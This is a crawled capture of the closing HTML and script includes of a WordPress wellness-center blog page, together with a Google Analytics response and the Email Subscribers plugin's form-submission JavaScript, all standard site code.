var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://proactivwellnesscenters.com/wp-content/plugins/popup-maker/","ajaxurl":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","restapi":"https://proactivwellnesscenters.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"1666","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://proactivwellnesscenters.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = [];
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//proactivwellnesscenters.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1759890406&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-561440dc30d29e4d73d1.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-2b88aebaf20744f0ffe44610c69806e9.js?ver=6.9" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://proactivwellnesscenters.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://proactivwellnesscenters.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHBFFZS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=479734457&t=pageview&_s=1&dl=https%3A%2F%2Fproactivwellnesscenters.com%2Fhow-being-intentional-can-change-your-life%2F&ul=en-us%40posix&dt=How%20being%20intentional%20can%20change%20your%20life%20-%20Proactive%20Wellness%20Centers&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1833613434&gjid=905352328&cid=564683560.1768933755&tid=UA-6249922-1&_gid=1110522706.1768933757&_r=1&_slc=1&z=1766800827
body_size: -577
content:
2,cG-EQWT5TE3YZ

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://proactivwellnesscenters.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14
body_size: 1438
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

    $(document).ready(function () {

        /**
         * Extend jQuery to convert form into JSON object
         * @returns {{}}
         */
        $.fn.serializeObject = function () {
            var output = {};
            var formData = this.serializeArray();
            $.each(formData, function () {
                var fieldName = this.name;
                var fieldValue = this.value || '';
                var isArrayField = fieldName.slice(-2) === '[]';
                if (isArrayField) {
                    if (output[fieldName]) {
                        output[fieldName].push(fieldValue);
                    } else {
                        output[fieldName] = [fieldValue];
                    }
                } else {
                    output[fieldName] = fieldValue;
                }
            });
            return output;
        };

        /**
         * Handle subscription form submission
         */
        $('.es_ajax_subscription_form').on('submit', function (e) {
            var form = $(this);
            e.preventDefault();
            handleBindFunction(form);
        });

    });

    function handleResponse(response, form) {

        var redirection_url = response['redirection_url'];

        if ( 'undefined' !== typeof redirection_url ) {

            redirection_url = redirection_url.trim();
            if (typeof(redirection_url) === 'string' && redirection_url != '') {
                if (!/^https?:\/\//i.test(redirection_url) ) {
                    redirection_url = "http://"+redirection_url;
                }
                window.location.href = redirection_url;
            }

        } else {
            var status = response.status;
            var message_class = 'success';
            if (status === 'ERROR') {
                message_class = 'error';
            }

            var responseText = response['message_text'];
            var messageContainer = $(form).next('.es_subscription_message');
            messageContainer.attr('class', 'es_subscription_message ' + message_class);
            messageContainer.html(responseText);
            var esSuccessEvent = {
                detail: {
                    es_response: message_class,
                    msg: responseText
                },
                bubbles: true,
                cancelable: true
            };

            $(form).trigger('es_response', [esSuccessEvent]);
        }        
    }

    function handleBindFunction(form, is_ig = false) {
        form = $(form);
        var formData = form.serializeObject();
        formData['es'] = 'subscribe';
        formData['action'] = 'es_add_subscriber';
        $.ajax({
            type: 'POST',
            url: es_data.es_ajax_url,
            data: formData,
            dataType: 'json',
            beforeSend: function () {
                form.find('#spinner-image').show();
                form.find('.es_submit_button').attr('disabled', true);
            },
            success: function (response) {
                // Handle WordPress AJAX response format
                var actualResponse = response;
                if (response.success !== undefined && response.data !== undefined) {
                    actualResponse = response.data;
                }
                
                if (!is_ig) {
                    if (actualResponse && typeof actualResponse.status !== 'undefined' && actualResponse.status === "SUCCESS") {
                        form.slideUp('slow');
                        form.hide();
                    } else {
                        form.find('#spinner-image').hide();
                    }
                }
                form.find('.es_submit_button').attr('disabled', false);
                jQuery(window).trigger('es.send_response', [form, actualResponse]);
                handleResponse(actualResponse, form);
            },
            error: function (err) {
                form.find('#spinner-image').hide();
                form.find('.es_submit_button').attr('disabled', false);
                console.log(err, 'error');
            },
        });


		return false;
	}

	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					e.stopImmediatePropagation();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});

})(jQuery);


;